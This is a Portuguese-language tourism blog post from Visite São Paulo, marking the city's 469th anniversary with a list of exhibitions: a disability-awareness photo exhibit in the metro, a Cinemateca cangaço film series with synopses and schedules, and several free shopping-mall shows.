	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23863"><a href="https://visitesaopaulo.com/descubra/hospedagem/?selecao=Hostel;Hot%C3%A9is;Redes%20Hoteleiras;Resorts">Hospedagem</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23864"><a href="https://visitesaopaulo.com/descubra/bares-e-restaurantes/?selecao=Bares%20e%20Restaurantes">Bares e restaurantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://visitesaopaulo.com/associado-buscar/">Todos os Associados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23865"><a href="https://visitesaopaulo.com/sobre-sp/destinos-regioes/">Destinos/Regiões</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25567"><a href="https://visitesaopaulo.com/sobre-sp/informacoes-uteis/">Informações úteis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25354"><a>Descubra o Estado <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://visitesaopaulo.com/o-que-fazer-estado-de-sp/">Viaje pelo Estado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25356"><a href="https://visitesaopaulo.com/descubra/10-razoes-para-visitar-o-estado-de-sao-paulo/">10 razões para Visitar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23873"><a href="https://blog.visitesaopaulo.com/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23874"><a href="https://visitesaopaulo.com/calendario-eventos/">Calendário</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23877"><a href="https://mice.visitesaopaulo.com/">MICE &#038; B</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23878"><a href="https://visitesaopaulo.com/convention/">Fundação 25 de Janeiro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="https://visitesaopaulo.com/associado-buscar/">Associados</a></li>
</ul></div></div></div></div></div></div></div>
</div>
        </div>

    </div>
    <!--END sidebar--></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1748283170453{background-color: #000000 !important;}</style>
    </div>
    <!--end container-->

</div>
<!--END footer-->

  </header>

<main id="main-content">


<!--START  for post-->
<style type="text/css">

    /*SINGLE POST tag link pages*/
    #nd_options_tags_list { margin-top: 20px;  }
    #nd_options_tags_list a { padding: 8px; border: 1px solid #f1f1f1; font-size: 13px; line-height: 13px; display: inline-block; margin: 5px 10px; margin-left: 0px; border-radius: 3px;  }

    #nd_options_link_pages{ letter-spacing: 10px; }

    /*font and color*/
    #nd_options_tags_list { color: #555555;  }
    #nd_options_tags_list { font-family: 'Poppins', sans-serif;  }
    
    #nd_options_link_pages a{ font-family: 'Poppins', sans-serif; }
    
</style>
<!--END css for post-->




<!--START  for post-->
<style type="text/css">

    /*sidebar*/
    .nd_options_sidebar .widget { margin-bottom: 40px; }
    .nd_options_sidebar .widget img, .nd_options_sidebar .widget select { max-width: 100%; }
    .nd_options_sidebar .widget h3 { margin-bottom: 20px; font-weight: bolder; }

    /*search*/
    .nd_options_sidebar .widget.widget_search input[type="text"] { width: 100%; }
    .nd_options_sidebar .widget.widget_search input[type="submit"] { margin-top: 20px; }

    /*list*/
    .nd_options_sidebar .widget ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_options_sidebar .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_options_sidebar .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_options_sidebar .widget ul li { padding: 10px; }
    .nd_options_sidebar .widget ul.children { padding: 10px; }
    .nd_options_sidebar .widget ul.children:last-child { padding-bottom: 0px; }

    /*calendar*/
    .nd_options_sidebar .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
    .nd_options_sidebar .widget.widget_calendar table th { padding: 10px 5px; }
    .nd_options_sidebar .widget.widget_calendar table td { padding: 10px 5px; }
    .nd_options_sidebar .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 3px; font-size: 13px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td#prev { text-align: right; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td#next { text-align: left; }
    .nd_options_sidebar .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

    /*color calendar*/
    .nd_options_sidebar .widget.widget_calendar table thead { color: #555555; }
    .nd_options_sidebar .widget.widget_calendar table tbody td a { background-color: #14b9d5; }
    .nd_options_sidebar .widget.widget_calendar table caption { color: #555555; font-family: 'Poppins', sans-serif; }

    /*menu*/
    .nd_options_sidebar .widget div ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_options_sidebar .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_options_sidebar .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_options_sidebar .widget div ul li { padding: 10px; }
    .nd_options_sidebar .widget div ul.sub-menu { padding: 10px; }
    .nd_options_sidebar .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

    /*tag*/
    .nd_options_sidebar .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 3px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

</style>
<!--END css for post-->  


    
    
            <div class="nd_options_section nd_options_background_size_cover nd_options_background_position_center_top" style="background-image:url(https://visitesaopaulo.com/wp-content/uploads/2022/12/032-BER_07_9806_P.jpg);">

                <div class="nd_options_section nd_options_bg_greydark_alpha_gradient_2">

                    <!--start nd_options_container-->
                    <div class="nd_options_container nd_options_clearfix">


                        <div class="nd_options_section nd_options_height_200"></div>

                        <div class="nd_options_section nd_options_padding_15 nd_options_box_sizing_border_box">

                            <strong class="nd_options_color_white nd_options_font_size_60 nd_options_font_size_40_all_iphone nd_options_line_height_40_all_iphone nd_options_first_font"></strong>
                            <div class="nd_options_section nd_options_height_20"></div>


                            <div class="nd_options_section">
                                <div class="nd_options_display_inline_block">

                                    <div class="nd_options_section nd_options_height_10"></div>
                                    <div class="nd_options_section nd_options_position_relative nd_options_padding_right_40 nd_options_box_sizing_border_box">
                                        <img alt="" class="nd_options_position_absolute nd_options_left_0 nd_options_border_radius_100_percentage" width="35" height="35" src="https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&#038;d=mm&#038;r=g">
                                        <div class="nd_options_section nd_options_padding_left_45 nd_options_box_sizing_border_box">
                                            <div class="nd_options_section nd_options_height_5"></div>
                                            <h3 class="nd_options_color_white">Natalia</h3>
                                        </div>
                                    </div>
                                    <div class="nd_options_section nd_options_height_10"></div>

                                </div>

                                <div class="nd_options_display_inline_block">

                                    <div class="nd_options_section nd_options_height_10"></div>
                                    <div class="nd_options_section nd_options_position_relative nd_options_padding_right_40 nd_options_box_sizing_border_box">
                                        <img alt="" class="nd_options_position_absolute nd_options_left_0" width="30" height="30" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/templates/post/layout/icons/icon-calendar-white.svg">
                                        <div class="nd_options_section nd_options_padding_left_45 nd_options_box_sizing_border_box">
                                            <div class="nd_options_section nd_options_height_5"></div>
                                            <h3 class="nd_options_color_white">24 janeiro 2023</h3>
                                        </div>
                                    </div>
                                    <div class="nd_options_section nd_options_height_10"></div>

                                </div>

                                <div class="nd_options_display_inline_block">

                                    <div class="nd_options_section nd_options_height_10"></div>
                                    <div class="nd_options_section nd_options_position_relative">
                                        <img alt="" class="nd_options_position_absolute nd_options_left_0" width="30" height="30" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/templates/post/layout/icons/icon-comment-white.svg">
                                        <div class="nd_options_section nd_options_padding_left_45 nd_options_box_sizing_border_box">
                                            <div class="nd_options_section nd_options_height_5"></div>
                                            <h3 class="nd_options_color_white">Nenhum comentário</h3>
                                        </div>
                                    </div>
                                    <div class="nd_options_section nd_options_height_10"></div>

                                </div>
                            </div>


                        </div>

                    </div>
                    <!--end container-->

                </div>

            </div>

            

    
      <div id="nd_options_breadcrumbs" class="nd_options_section nd_options_bg_grey nd_options_border_bottom_1_solid_grey ">

          <div class="nd_options_container nd_options_clearfix">

              <div class="nd_options_section nd_options_padding_15 nd_options_box_sizing_border_box"><a class="" href="https://visitesaopaulo.com">Casa</a> <img alt="" class="nd_options_margin_left_10 nd_options_margin_right_10" width="10" height="10" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/breadcrumb/img/icon-next-grey.svg"> <span class=""><a href="https://visitesaopaulo.com/category/best-destinations/">Best Destinations</a> <img alt="" class="nd_options_margin_left_10 nd_options_margin_right_10" width="10" height="10" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/breadcrumb/img/icon-next-grey.svg"></span><p class=" nd_options_display_inline_block nd_options_current_breadcrumb  ">Exposições em SP: algumas para você curtir na cidade!</p>
        </div>
      
      </div>

    </div>



<!--post margin-->
<div class="nd_options_section nd_options_height_50"></div>

<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">

                
            
            



            


            <!--START all content-->
            <div class="nd_options_section nd_options_box_sizing_border_box nd_options_padding_15">

                <!--post-->
                <div style="float:left; width:100%;" id="post-13166" class="post-13166 post type-post status-publish format-standard has-post-thumbnail hentry category-best-destinations category-blog category-travel-tips tag-cultural tag-exposicoes tag-programacao-cultural tag-visite-sao-paulo tag-visite-sp tag-visitesp">
                    <!--automatic title-->
                    <h1 class=""><strong>Exposições em SP: algumas para você curtir na cidade!</strong></h1><div class="nd_options_section nd_options_height_20"></div>                    <!--start content-->
                    <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/" data-a2a-title="Exposições em SP: algumas para você curtir na cidade!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fexposicoes-em-sp-algumas-para-voce-curtir-na-cidade%2F&amp;linkname=Exposi%C3%A7%C3%B5es%20em%20SP%3A%20algumas%20para%20voc%C3%AA%20curtir%20na%20cidade%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fexposicoes-em-sp-algumas-para-voce-curtir-na-cidade%2F&amp;linkname=Exposi%C3%A7%C3%B5es%20em%20SP%3A%20algumas%20para%20voc%C3%AA%20curtir%20na%20cidade%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fexposicoes-em-sp-algumas-para-voce-curtir-na-cidade%2F&amp;linkname=Exposi%C3%A7%C3%B5es%20em%20SP%3A%20algumas%20para%20voc%C3%AA%20curtir%20na%20cidade%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><p class="selectable-text copyable-text"><span class="selectable-text copyable-text">O aniversário da cidade mais especial do Brasil chegou: no dia 25 de janeiro, nós celebramos os 469 anos de São Paulo, a nossa querida terra da garoa! Que tal comemorarmos visitando algumas exposições em SP?</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Foi pensando em você, que pretende comemorar o aniversário da cidade durante a semana, de forma mais paulista possível, que nós fizemos essa lista com algumas das exposições em SP que valem a sua visita.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">São várias opções &#8211; é certeza de que uma delas vai te encantar!</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Fique por dentro:</span></p>
<p>&nbsp;</p>
<h2 class="selectable-text copyable-text"><span class="selectable-text copyable-text">1. Exposição da AACD no metrô de São Paulo &#8211; “Inclusão Faz Falta”</span></h2>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13170" src="https://visitesaopaulo.com/wp-content/uploads/2023/01/AACD-Divulgacao.png" alt="" width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/01/AACD-Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2023/01/AACD-Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2023/01/AACD-Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2023/01/AACD-Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2023/01/AACD-Divulgacao-18x7.png 18w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">Foto: AACD/Divulgação</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Promovida pela AACD (Associação de Assistência à Criança Deficiente), essa exposição em SP denominada &#8220;Inclusão Faz Falta&#8221; vai até o dia 16 de fevereiro.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Trata-se de alguns totens de fotos de pacientes da instituição com mensagens reflexivas, que estão sendo exibidas em algumas estações do metrô de São Paulo.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">As estações escolhidas para receber a exposição são a Luz, Santa Cruz e Sé &#8211; o objetivo é trazer visibilidade à causa das pessoas com deficiência física e levantar questionamentos para o público.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Bora tirar aqueles 5 minutinhos do seu dia para ler mais sobre a causa quando passar em alguma dessas estações?</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Site:</strong> www.aacd.org.br</span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Instagram:</strong> @<a href="http://www.instagram.com/aacdoficial" target="_blank" rel="noopener">aacdoficial</a></span></p>
<p>&nbsp;</p>
<h2 class="selectable-text copyable-text"><span class="selectable-text copyable-text">2. Mostra Nordestern: bangue-bangue à brasileira</span></h2>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-13171" src="https://visitesaopaulo.com/wp-content/uploads/2023/01/Cinemateca-Divulgacao.png" alt="" width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/01/Cinemateca-Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Cinemateca-Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Cinemateca-Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Cinemateca-Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Cinemateca-Divulgacao-18x7.png 18w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">Foto: Cinemateca Brasileira/Divulgação</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Um rolê diferente entre as exposições em SP é visitar a Cinemateca Brasileira e curtir os títulos nordestinos que estão sendo exibidos por lá.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">A programação é gratuita e traz filmes com a temática do cangaço brasileiro para exibição e discussão.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Veja quais títulos serão exibidos e os horários:</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><strong><span class="selectable-text copyable-text">Quinta-feira, 26 de janeiro</span></strong></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">18h &#8211; Memória do Cangaço</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Sinopse: Entrevistas com alguns sobreviventes da luta no sertão. Depoimentos do Cel. Rufino, matador confesso de 20 cangaceiros, e do cabo Leonício Pereira, que cortava as cabeças dos cangaceiros &#8220;para que fossem tiradas fotografias&#8221;. Sob uma ótica médica, o diretor do Museu de Antropologia da Bahia tenta explicar a predisposição criminal dos cangaceiros a partir de características físicas de seus integrantes. E os próprios cangaceiros explicam seus motivos para terem se juntado ao bando.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">Os últimos cangaceiros</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Sinopse: Durante mais de meio século, Durvinha e Moreno esconderam sua verdadeira identidade até dos próprios filhos, que cresceram acreditando que os pais se chamavam Jovina Maria da Conceição e José Antonio Souto, nomes falsos sob os quais haviam reconstruído suas vidas. Durvinha e Moreno fizeram parte do bando de Lampião, o mais controverso líder do cangaço. A verdade só é revelada quando Moreno, então com 95 anos, resolveu dividir com os filhos o peso das lembranças e reencontrar parentes vivos, entre eles seu primeiro filho.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">20h &#8211; A morte comanda o cangaço</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Sinopse: No interior do Ceará, em 1929, o camponês Raimundo Vieira tem sua fazenda atacada pelo bando do cangaceiro Silvério, a mando do Coronel Nesinho, padrinho do criminoso.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Determinado a conseguir sua vingança, Vieira reúne alguns homens de confiança e sai à caça do bando para extinguir o cangaço com as próprias mãos.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><strong><span class="selectable-text copyable-text">Sexta-feira, 27 de janeiro</span></strong></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">18h &#8211; Menino de engenho</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Sinopse: 1920, na Paraíba. Ao ficar órfão, um menino passa a ser criado por seu avô e tios, ricos proprietários rurais, em um engenho de cana-de-açúcar. Lá ele testemunha a chegada de um novo tempo, com o advento das modernas usinas de açúcar e as transformações econômicas e sociais em seu entorno.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">20h &#8211; Sertânia</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Sinopse:</strong> Quando o bando de Jesuíno invade a cidade de Sertânia, Antão é ferido, preso e morto. O filme projeta a mente febril e delirante de Antão, que rememora os acontecimentos.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><strong><span class="selectable-text copyable-text">Sábado, 28 de janeiro</span></strong></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">16h &#8211; A mulher no cangaço</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Sinopse: Documentário sobre algumas das mais de 50 mulheres que estiveram no cangaço. Destaque para Dadá, Cila e Adilia. Dadá relembra o dia em que foi raptada por Corisco. Cila conta que teve que doar o filho, cujo parto foi feito por Maria Bonita, pois não dava para criar um bebê devido a peregrinação do bando pelas caatingas e sertões. Adilia conta que encontrou na companhia do marido, Canário, a liberdade que o pai lhe negava.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">19h &#8211; A musa do cangaço</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Sinopse: Visão interna do cangaço feita por Dadá, companheira de Corisco, subtenente do grupo de Lampião. Ela presta um depoimento sobre sua vivência entre os cabras de Lampião, &#8220;o rei do cangaço”, destacando sua forma de organização como grupo, o modo de comportamento, a luta pela sobrevivência, os códigos de honra, as táticas de guerrilha aplicadas e os amores dos cangaceiros.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">O cangaceiro</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Sinopse: O bando de cangaceiros do capitão Gaudino semeia o terror pela caatinga nordestina. Num de seus ataques ele rapta a professora Olívia, mas ele e o seu braço direito, o valente Teodoro, ficam atraídos pela bonita cativa e a discórdia se instaura no bando.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">A retirada de ingressos se inicia 1h antes do início da sessão.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Site:</strong> <a href="http://www.cinemateca.org.br" target="_blank" rel="noopener">www.cinemateca.org.br</a></span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Instagram:</strong> @<a href="http://www.instagram.com/cinemateca.brasileira" target="_blank" rel="noopener">cinemateca.brasileira</a></span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Endereço:</strong> Largo Sen. Raul Cardoso, 207 &#8211; Vila Clementino, São Paulo &#8211; SP</span></p>
<p>&nbsp;</p>
<h2 class="selectable-text copyable-text"><span class="selectable-text copyable-text">3. UP Time Art Gallery &#8211; Exposição Uni-versos no Shopping Light</span></h2>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-13172" src="https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao.png" alt="" width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao-18x7.png 18w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">Foto: Shopping Light/Divulgação</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Gratuita e aberta ao público, dentre as exposições em SP, temos a denominada &#8220;Uni-versos&#8221;, que chega ao Shopping Light e vai até o dia 7 de março.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">A exposição tem o propósito de mostrar o diálogo entre a poesia e o universo da imaginação, e apresenta o melhor da arte contemporânea.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">São obras onde os artistas demonstram as mais diversas formas com que cada um deles enxerga o seu próprio universo.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">O evento também faz um papel social interessante, uma vez que 10% do valor do acervo será revertido para a “SP Invisível”, que trabalha com pessoas em vulnerabilidade social.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">E aí? Que tal acompanhar as exposições em SP e ainda fazer parte de uma ação tão incrível?</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Site:</strong> <a href="http://www.uptimegallery.com" target="_blank" rel="noopener">www.uptimegallery.com</a></span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Instagram:</strong> @<a href="http://www.instagram.com/uptimeartgallery" target="_blank" rel="noopener">uptimeartgallery</a></span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Endereço:</strong> R. Cel. Xavier de Toledo, 23 &#8211; República, São Paulo &#8211; SP</span></p>
<p>&nbsp;</p>
<h2 class="selectable-text copyable-text"><span class="selectable-text copyable-text">4. Exposição sobre 469 anos da cidade de São Paulo</span></h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13173" src="https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao1.png" alt="" width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao1.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao1-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao1-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao1-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Shopping-Light-Divulgacao1-18x7.png 18w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">Foto: Shopping Light/Divulgação</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">A exposição em SP, em homenagem ao aniversário da cidade de São Paulo (25 de janeiro), se denomina &#8220;São Paulo em Photos&#8221; e acontece no Shopping Light.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">A curadoria é do produtor cultural Maurício Coutinho e a mostra está em exibição até o dia 31 de janeiro.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Nela, é possível observar imagens que contam um pouco mais da história da cidade, incluindo pontos turísticos principais da metrópole, como os prédios, hotéis e restaurantes icônicos, o Theatro Municipal de São Paulo e até a Galeria do Rock.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Vale colocar na sua lista de exposições em SP esse mês, viu? Com tantos momentos marcantes e diversas histórias que só São Paulo tem, a exposição é linda e salta aos olhos de todos os que passam no Shopping Light.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Site:</strong> <a href="http://www.oshoppinglight.com.br" target="_blank" rel="noopener">www.oshoppinglight.com.br</a></span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Instagram:</strong> @<a href="http://www.instagram.com/shoppinglightoficial" target="_blank" rel="noopener">shoppinglightoficial</a></span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Endereço:</strong> R. Cel. Xavier de Toledo, 23 &#8211; República, São Paulo &#8211; SP</span></p>
<p>&nbsp;</p>
<h2 class="selectable-text copyable-text"><span class="selectable-text copyable-text">5. “O Fantástico Mundo Marinho” &#8211; Mais Shopping &#8211; São Paulo</span></h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13174" src="https://visitesaopaulo.com/wp-content/uploads/2023/01/Mais-shopping-Divulgacao.png" alt="" width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/01/Mais-shopping-Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Mais-shopping-Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Mais-shopping-Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Mais-shopping-Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2023/01/Mais-shopping-Divulgacao-18x7.png 18w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p class="selectable-text copyable-text"><em><span class="selectable-text copyable-text">Foto: Mais Shopping/Divulgação</span></em></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Uma das exposições em SP que chegou ao Mais Shopping, em Santo Amaro, se intitula &#8220;O Fantástico Mundo Marinho&#8221; e não carrega esse título à toa &#8211; lá, estão sendo exibidas (em réplicas) sete espécies de animais em tamanhos que chegam a até 10 metros de comprimento!</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Criada com a ajuda de biólogos e artistas plásticos, a exposição traz réplicas de animais como a Baleia-Cachalote e o Tubarão-Baleia à visão do público.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">Só isso já é incrível, mas fica mais legal ainda: os animais se movem e imitam os sons reais das espécies através de efeitos robóticos.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text">O evento é gratuito, e acontece até o dia 12 de fevereiro, de segunda a sábado das 10h às 22h e, aos domingos, das 12h às 18h.</span></p>
<p>&nbsp;</p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Site:</strong> <a href="http://www.maisshopping.com.br" target="_blank" rel="noopener">www.maisshopping.com.br</a></span></p>
<p class="selectable-text copyable-text"><span class="selectable-text copyable-text"><strong>Instagram:</strong> @<a href="http://www.instagram.com/maisshopping" target="_blank" rel="noopener">maisshopping</a></span></p>
